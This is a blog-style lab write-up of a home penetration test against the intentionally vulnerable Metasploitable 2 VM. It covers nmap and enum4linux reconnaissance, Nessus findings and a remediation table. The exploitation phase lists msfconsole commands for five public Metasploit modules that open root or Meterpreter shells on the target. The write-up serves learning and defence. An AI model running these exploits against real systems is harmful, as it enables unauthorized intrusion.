View Full Report on GitHub: Link
Introduction
If you are learning ethical hacking or preparing for a certification like CEH, one of the best hands-on labs you can do is run a full penetration test against Metasploitable 2 — an intentionally vulnerable Linux virtual machine built for exactly this purpose.
In this blog, I will walk you through every phase of a real pentest I conducted in my home lab using Kali Linux, Nmap, Nessus Essentials, and the Metasploit Framework. This covers everything from footprinting all the way to exploitation, with real tool outputs and findings.
Lab Setup
Component Details Attacker Machine Kali Linux Target Machine Metasploitable 2 Network VirtualBox Host-Only Network Attacker IP 192.168.56.104 Target IP 192.168.56.101
Phase 1 — Footprinting and Reconnaissance

The first step in any pentest is figuring out what is alive on the network. I used Nmap's ping scan to discover live hosts in the subnet:
nmap -sn 192.168.56.104/24This returned 4 live hosts. By quickly checking open ports across all of them, one host stood out immediately — 192.168.56.101 — with a massive number of open ports and services. That was clearly Metasploitable 2.
Phase 2 — Network Scanning (Service and Version Detection)

Next I ran a service and version detection scan to find out exactly what was running on the target:
nmap -sV 192.168.56.101The results revealed over 25 open ports. Here are the key services found:
Port Service Version 21/tcp FTP vsftpd 2.3.4 22/tcp SSH OpenSSH 4.7p1 23/tcp Telnet Linux telnetd 80/tcp HTTP Apache 2.2.8 139/tcp SMB Samba 3.x — 4.x 445/tcp SMB Samba 3.x — 4.x 1524/tcp Bindshell Metasploitable root shell 3306/tcp MySQL 5.0.51a 5432/tcp PostgreSQL 8.3.0–8.3.7 5900/tcp VNC Protocol 3.3 6667/tcp IRC UnrealIRCd 8009/tcp AJP13 Apache Jserv
A pentester's goldmine — and a sysadmin's nightmare.
Phase 3 — Enumeration

NetBIOS Enumeration using nbtscan
nbtscan 192.168.56.101This confirmed the machine name as METASPLOITABLE, running in the WORKGROUP domain with active SMB and Samba services.

SMB Enumeration using enum4linux
enum4linux 192.168.56.101Key findings from enum4linux:
- Null session authentication allowed — anyone can connect to SMB with a blank username and password
- Known usernames discovered: administrator, guest, krbtgt, domain admins, root, bin, none
- Weak password policy: minimum length of just 5 characters, no complexity enforcement, no password history
- OS details: Samba 3.0.20-Debian

Web Enumeration
Accessing http://192.168.56.101 in a browser showed the default Metasploitable 2 web interface hosting several intentionally vulnerable web applications:
- DVWA (Damn Vulnerable Web Application)
- Mutillidae
- phpMyAdmin
- TWiki
- WebDAV
These are prime targets for web attacks like SQL injection, XSS, authentication bypass, and file upload vulnerabilities.
Phase 4 — Vulnerability Assessment
Manual Findings from Nmap
1. vsftpd 2.3.4 Backdoor — CVE-2011–2523 (Port 21)
This specific version of vsftpd has a hardcoded backdoor. Sending a smiley face :) in the username triggers a root shell on port 6200. Allows full unauthorized remote access.
2. Telnet Enabled — Port 23
Telnet transmits everything in plain text including credentials. Any attacker on the same network can capture login details trivially using a packet sniffer.
3. SMB Null Sessions — Ports 139 and 445
Null session authentication lets attackers enumerate usernames, shared folders, and system information without any credentials at all.
4. UnrealIRCd Backdoor — CVE-2010–2075 (Port 6667)
Certain versions of UnrealIRCd contain a backdoor that allows remote command execution. Port 6667 was running exactly one of those versions.
5. Weak Database Exposure — Ports 3306 and 5432
MySQL and PostgreSQL running with potentially no access controls. A major risk for data theft and SQL injection attacks.
6. VNC with Weak Authentication — Port 5900
VNC protocol 3.3 with no strong authentication means full remote desktop access to anyone who finds the service.
7. Weak Password Policy
Minimum password length of 5 characters, no complexity required, no account lockout. An open invitation for brute-force attacks.


Nessus Essentials Scan Results
Running a full automated vulnerability scan with Nessus Essentials identified a total of 68 vulnerabilities across Critical, High, Medium, and Low severity levels.
Notable critical findings:
- VNC password bypass
- Apache Tomcat AJP connector vulnerability (Ghostcat / CVE-2020–1938)
- SSL v2/v3 protocol weaknesses (POODLE)
- Bind shell backdoor detected on port 1524
- Samba backdoor vulnerability
Phase 5 — Exploitation
Using msfconsole (Metasploit Framework's command-line interface), I exploited multiple services on the target.

Exploit 1 — vsftpd 2.3.4 Backdoor
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.101
set LHOST 192.168.56.104
exploitResult: A Meterpreter session opened, giving full remote access to the system. From here an attacker can run commands, read files, upload payloads, and maintain persistence.


Exploit 2 — UnrealIRCd Backdoor
use exploit/unix/irc/unreal_ircd_3281_backdoor
set RHOSTS 192.168.56.101
set LHOST 192.168.56.104
exploitResult: Another Meterpreter session via the IRC server backdoor on port 6667. Full remote command execution confirmed.


Exploit 3 — Samba Username Map Script
use exploit/multi/samba/usermap_script
set RHOSTS 192.168.56.101
set LHOST 192.168.56.104
exploitResult: A command shell session opened. Running whoami returned root — complete system compromise through the misconfigured Samba service.

Exploit 4 — DistCC Remote Command Execution
use exploit/unix/misc/distcc_exec
set RHOSTS 192.168.56.101
set LHOST 192.168.56.104
exploitResult: Shell access as the daemon user. Privilege escalation to root would be the next step in a real-world attack scenario.

Exploit 5 — Java RMI Remote Code Execution
use exploit/multi/misc/java_rmi_server
set RHOSTS 192.168.56.101
set LHOST 192.168.56.104
exploitResult: Meterpreter session established via the Java RMI service on port 1099. Full file system access and remote code execution confirmed.
Phase 6 — Remediation
Based on Nessus scan recommendations and manual findings, here is what should be fixed:
Vulnerability Recommended Fix vsftpd 2.3.4 backdoor Upgrade to a patched FTP server version Telnet enabled Disable Telnet completely, use SSH instead SMB null sessions Enforce authentication, restrict SMB access UnrealIRCd backdoor Remove or upgrade the IRC server Weak password policy Enforce 12+ character passwords with complexity and lockout VNC weak authentication Disable VNC or enforce strong auth with firewall rules Outdated MySQL/PostgreSQL Upgrade and restrict database access to localhost only ISC BIND Upgrade to version 9.11.22, 9.16.6, 9.17.4 or later Samba Upgrade to version 4.2.11 / 4.3.8 / 4.4.2 or later
Conclusion
This lab demonstrated the complete penetration testing lifecycle — from passive reconnaissance all the way through active exploitation. What stands out most is how quickly and easily Metasploitable 2 was compromised. Five different exploits, all successful, most within seconds of launching.
The takeaway is not just about the tools — it is about the mindset. Real security comes from thinking like an attacker before the attacker does. Outdated software, misconfigured services, and weak password policies are not theoretical risks. They are open doors.
If you are getting started with ethical hacking, setting up a Kali Linux and Metasploitable 2 lab and going through each of these exploits yourself is one of the most effective ways to build practical skills fast.
Tools Used: Kali Linux · Nmap · Nessus Essentials · Metasploit Framework · enum4linux · nbtscan
Tags: Cybersecurity · Ethical Hacking · Penetration Testing · Metasploit · CEH · Kali Linux · InfoSec · Beginner
Happy Hacking — ethically, always.
